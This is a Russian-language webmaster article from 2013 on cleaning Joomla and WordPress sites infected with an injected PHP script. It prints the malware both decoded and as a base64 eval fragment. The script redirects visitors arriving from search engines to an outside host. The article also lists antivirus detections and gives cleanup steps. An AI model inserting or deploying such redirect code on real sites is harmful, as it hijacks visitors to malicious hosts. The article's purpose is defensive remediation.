## Вирусы на сайте. k.human-e.net, Backdoor.PHP.Pioneer.a, heur:Trojan.Script.Generic

Автор: Administrator 01.07.2013 22:42 - Обновлено 01.07.2013 23:50



Заражены два сайта. Один на Joomal 2.5, другой на WordPress, Оба сайта лежат на одном хостинг-аккаунте. Вредоносный скрипт внедрен во все php файлы по одному или несколько раз:

Расшифрованный он выглядит так:

error reporting(0); \$gazplm=headers sent(); if (!\$gazplm){ \$referer=\$ SERVER['HTTP REFERER']; \$uag=\$ SERVER['HTTP USER AGENT']; if (\$uag) { if (!stristr(\$uag,"MSIE 7.0") and !stristr(\$uag,"MSIE 6.0")){ if (stristr(\$referer,"yahoo") or stristr(\$referer,"bing") or stristr(\$referer,"rambler") or stristr(\$referer,"webalta") or stristr(\$referer,"bit.ly") or stristr(\$referer,"tinyurl.com") or preg match("/yandex.ru/yandsearch?(.\*?)&lr=/",\$referer) or preg match ("/google.(.\*?)/url?sa/",\$referer) or stristr(\$referer,"facebook.com/l") or stristr(\$referer,"aol.com")) { if (!stristr(\$referer,"cache") and !stristr(\$referer,"inurl") and !stristr(\$referer,"EeYp3D7")){ header("Location: http://oeprfa.ddns.me.uk/"); exit(); } } } }

В зашифрованном виде в php файлах так:

eval(base64\_decode("DQplcnJvcl9vZXBvcnRpbmcoMCk7DQokcWF6cGxtPWhIYWRlcnNfc2Vu dCapOw0KaWYaKCEkcWF6cGxtKXsNCiRvZWZlcmVvPSRfU0VSVkVSWvdIVFRQX1JFRkVS RVInXTsNCiR1YWc9JF9TRVJWRVJbJ0hUVFBfVVNFUI9BR0VOVCddOw0KaWYqKCR1YWc plHsKaWYqKCFzdHJpc3RvKCR1YWcslk1TSUUqNv4wlikqYW5klCFzdHJpc3RvKCR1YWcslk 1TSUUqNi4wlikpewppZiAoc3RvaXN0ciqkcmVmZXJlciwieWFob28iKSBvciBzdHJpc3RvKCRvZ

## **Вирусы на сайте. k.human-e.net, Backdoor.PHP.Pioneer.a, heur:Trojan.Script.Generic**

Автор: Administrator 01.07.2013 22:42 - Обновлено 01.07.2013 23:50

WZlcmVyLCJiaW5nIikgb3Igc3RyaXN0cigkcmVmZXJlciwicmFtYmxlciIpIG9yIHN0cmlzdHIoJHJl ZmVyZXIsIndlYmFsdGEiKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJiaXQubHkiKSBvciBzdHJpc3 RyKCRyZWZlcmVyLCJ0aW55dXJsLmNvbSIpIG9yIHByZWdfbWF0Y2goIi95YW5kZXhcLnJ1XC 95YW5kc2VhcmNoXD8oLio/KVwmbHJcPS8iLCRyZWZlcmVyKSBvciBwcmVnX21hdGNoICgiL2 dvb2dsZVwuKC4qPylcL3VybFw/...

Google Chrome при посещении сайта с внедренным скриптом показывает следующее сообщение: (**k.human-e.net**)



11 Антивирусов из 47 идентифицируют скрипт как вредоносный:

AntiVir PHP/Redirector.A Avast PHP:Agent-CF [Trj] BitDefender Trojan.Script.480780 Comodo TrojWare.PHP.Redirector.B Emsisoft Trojan.Script.480780 (B) F-Secure Trojan.Script.480780 GData Trojan.Script.480780 Ikarus Trojan.PHP.Redirector Kaspersky **HEUR:Trojan.Script.Generic** , **Backdoor.PHP.Pioneer.a** NANO-Antivirus Trojan.Html.Redirector.bgwkgg nProtect Trojan.Script.480780

Автор: Administrator

**Как лечить?** Нам необходимо удалить во всех файлах указанный скрипт, а это могут быть тысячи файлов.

1. Делаем резервную копию файлов.

2. Скачиваем файлы на локальный компьютер. (отключив антивирус)

3. С помощью программы @Text Replacer (бесплатная программа и полностью функциональна в незарегистрированной версии) выполняем поиск вредоносного кода в файлах и заменяем на пробел.

## **Вирусы на сайте. k.human-e.net, Backdoor.PHP.Pioneer.a, heur:Trojan.Script.Generic**

Автор: Administrator 01.07.2013 22:42 - Обновлено 01.07.2013 23:50

